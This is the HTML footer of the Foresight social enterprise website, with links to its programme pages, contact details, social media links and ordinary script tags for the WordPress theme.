<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>
